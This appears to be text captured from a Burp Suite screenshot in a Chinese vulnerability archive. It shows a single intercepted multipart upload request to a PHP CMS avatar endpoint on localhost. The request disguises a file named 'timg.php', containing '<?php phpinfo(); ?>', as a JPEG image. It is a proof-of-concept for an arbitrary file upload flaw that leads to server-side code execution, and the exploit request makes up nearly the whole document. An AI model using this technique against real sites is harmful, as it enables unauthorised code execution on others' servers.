 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?s=/user/file/uploadpic/type/5/session_id/0e8bddfb50d1339837b9640e113bca59.html HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 5720
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZTQjm75OYK2FkEvs
Accept: */*
Referer: http://127.0.0.1/index.php?s=/user/profile/avatar.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0e8bddfb50d1339837b9640e113bca59; jy_admin___forward__=%2Fadmin.php%3Fs%3D%2Fconfig%2Fgroup%2Fid%2F3.html; jy_home_user=jy%3A%7B%22status%22%3A%221%22%2C%22uid%22%3A%222%22%2C%22nickname%22%3A%22wkong%22%7D;
jy_home_playStatus=jy%3A%7B%20%22player%22%3A%220%22%2C%22stop%22%3A%220%22%20%7D; jy_home___forward__=%2Findex.php%3Fs%3D%2Fuser%2Fprofile%2Favatar.html
------WebKitFormBoundaryZTQjm75OYK2FkEvs
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryZTQjm75OYK2FkEvs
Content-Disposition: form-data; name="name"
timg.jpg
------WebKitFormBoundaryZTQjm75OYK2FkEvs
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryZTQjm75OYK2FkEvs
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jan 11 2018 14:08:12 GMT+0800 (中国标准时间)
------WebKitFormBoundaryZTQjm75OYK2FkEvs
Content-Disposition: form-data; name="size"
4988
------WebKitFormBoundaryZTQjm75OYK2FkEvs
Content-Disposition: form-data; name="file"; filename="timg.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryZTQjm75OYK2FkEvs--
零组资料文库